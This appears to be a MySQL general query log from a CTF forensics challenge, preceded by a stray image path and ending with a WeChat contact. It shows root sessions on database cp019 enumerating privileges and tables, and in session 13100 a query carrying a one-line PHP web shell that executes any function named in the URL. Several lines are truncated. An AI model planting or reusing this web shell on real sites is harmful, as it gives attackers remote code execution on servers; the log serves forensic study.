 /3.txt
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SHOW TABLES FROM `cp019`
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Quit
210201 16:17:35 13100 Connect root@localhost as anonymous on
13100 Query SET CHARACTER SET 'utf8mb4'
13100 Query SET collation_connection = 'utf8mb4_unicode_ci'
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
13100 Init DB cp019
13100 Query SELECT DATABASE()
13100 Init DB cp019
13100 Query SELECT '<?php @extract($_GET); if(isset($a))$a($b[0]); ?>'
13100 Query SHOW INDEXES FROM `cp019`.
13100 Query SHOW TABLES
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Quit
210201 16:18:17 13101 Connect root@localhost as anonymous on
13101 Query SET CHARACTER SET 'utf8mb4'
13101 Query SET collation_connection = 'utf8mb4_unicode_ci'
13101 Query SHOW TABLES FROM `cp019`
13101 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
13101 Init DB cp019
微信号: hackctf